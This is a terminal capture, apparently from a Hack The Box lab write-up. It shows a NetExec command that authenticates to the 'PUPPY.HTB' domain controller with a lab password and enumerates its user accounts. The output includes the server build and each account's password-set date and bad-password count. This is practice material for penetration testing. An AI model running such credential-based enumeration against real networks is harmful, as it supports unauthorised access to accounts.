 10:34 pm ph0ebus ~ (36.434s)
nxc smb 10.10.11.70 -u levi.james -p 'KingofAkron2025!' --users
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.70 445 DC Administrator 2025-02-19 19:33:28 1 Built-in account for administering the computer/domain
SMB 10.10.11.70 445 DC Guest <never> 1 Built-in account for guest access to the computer/domain
SMB 10.10.11.70 445 DC krbtgt 2025-02-19 11:46:15 1 Key Distribution Center Service Account
SMB 10.10.11.70 445 DC levi.james 2025-02-19 12:10:56 0
SMB 10.10.11.70 445 DC ant.edwards 2025-02-19 12:13:14 1
SMB 10.10.11.70 445 DC adam.silver 2025-07-24 21:04:29 5
SMB 10.10.11.70 445 DC jamie.williams 2025-02-19 12:17:26 0
SMB 10.10.11.70 445 DC steph.cooper 2025-02-19 12:21:00 2
SMB 10.10.11.70 445 DC steph.cooper_adm 2025-03-08 15:50:40 2
SMB 10.10.11.70 445 DC [*] Enumerated 9 local users: PUPPY